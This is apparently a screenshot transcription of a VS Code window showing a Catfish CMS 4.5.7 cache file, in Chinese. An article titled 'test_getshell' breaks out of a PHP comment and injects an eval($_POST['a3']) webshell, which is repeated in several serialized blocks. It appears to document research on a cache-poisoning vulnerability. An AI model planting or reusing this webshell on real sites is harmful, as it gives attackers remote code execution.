 9040ab6906a15768edcd9e5b1d57fcda.php — application — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
Index.php admin\... Index.php index\... Common.php csrf_test.html 9040ab6906a15768edcd9e5b1d57fcda.php
打开的编辑器
Index.php admin\contro...
Index.php index\controll...
Common.php index\con...
csrf_test.html D:\phpStu...
9040ab6906a15768edc...
APPLICATION
admin
controller
Common.php
Index.php
Tree.php
lang
model
view
catfishajax
common
Package.php
Plugin.php
index
controller
Common.php
Error.php
Index.php
Rss.php
lang
view
install
login
model
multimedia
controller
Index.php
plugins
user
controller
Common.php
Error.php
Index.php
lang
1 <?php
2 //000000003600a:6:{s:6:"hunhe1";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
3
4 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";N;s:6:"paging";
a:3:{s:5:"total";i:2;s:8:"per_page";s:2:"10";s:12:"current_page";i:1;}}s:6:"hunhe2";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;
s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
5
6 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe3";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
7
8 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe4";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
9
10 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe5";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
11
12 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe6";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
13
14 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}}
15 ?>
49
0 0 行 7，列 1 空格: 4 UTF-8 CRLF PHP